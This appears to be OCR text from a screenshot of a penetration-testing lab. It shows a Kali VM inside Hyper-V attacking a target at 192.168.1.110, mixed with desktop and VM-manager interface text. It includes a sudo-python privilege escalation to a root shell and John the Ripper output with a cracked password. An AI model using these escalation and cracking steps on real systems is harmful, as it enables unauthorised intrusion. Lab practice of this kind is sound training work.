 ml-lab-79b7cdc9-c201-4e1d-a7f0-e8b9fc7fb966.eastus.cloudapp.azu...
Recycle Bin
Google Chrome
Hyper-V Manager
Kibana
Visual Studio Code
Kali on ML-REFVM-684427 - Virtual Machine Connection
File Action Media Clipboard View Help
michael@target1: /var/... Shell No. 1 09:55 PM
Floppy Disk
Trash
File System
Home
michael@target1:/var/www/html/wordpress
File Actions Edit View Help
logout
There are stopped jobs.
michael@target1:/var/www/html/wordpress$ bye
-bash: bye: command not found
michael@target1:/var/www/html/wordpress$ ^C
michael@target1:/var/www/html/wordpress$ ^C
michael@target1:/var/www/html/wordpress$ exit
logout
There are stopped jobs.
michael@target1:/var/www/html/wordpress$ logout
Connection to 192.168.1.110 closed.
root@Kali:~# ssh steven@192.168.1.110
steven@192.168.1.110's password:
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Wed Jun 24 04:02:16 2020
$ ls
$ sudo -l
Matching Defaults entries for steven on raven:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User steven may run the following commands on raven:
(ALL) NOPASSWD: /usr/bin/python
$ sudo python -c 'import pty;pty.spawn("/bin/bash")'
root@target1:/home/steven#
Almost done: Processing the remaining buffered candidate passwords, if any.
Warning: Only 86 candidates buffered for the current salt, minimum 96 needed for performance.
Warning: Only 88 candidates buffered for the current salt, minimum 96 needed for performance.
Proceeding with wordlist:/usr/share/john/password.lst, rules:Wordlist
Proceeding with incremental:ASCII
pink84 (user2)
Status: Running
State CPU Usage Assign
Running 0% 3906 M
Running 0% 5376 M
Running 24% 7738 M
Running 0% 3906 M
Running 0% 3906 M
The selected virtual machine has no checkpoi
Created: 6/27/2020 5:00:21 AM
Configuration Version: 9.0
Generation: 1
Notes: None
Networking
Actions
ML-REFVM-684427
Quick Create...
New
Import Virtual Machine...
Hyper-V Settings...
Virtual Switch Manager...
Virtual SAN Manager...
Edit Disk...
Inspect Disk...
Stop Service
Remove Server
Refresh
View
Help
Target 2
Connect...
Settings...
Turn Off...
Shut Down...
Save
Pause
Reset
Checkpoint
Move...
Type here to search
4:55 AM
4/22/2022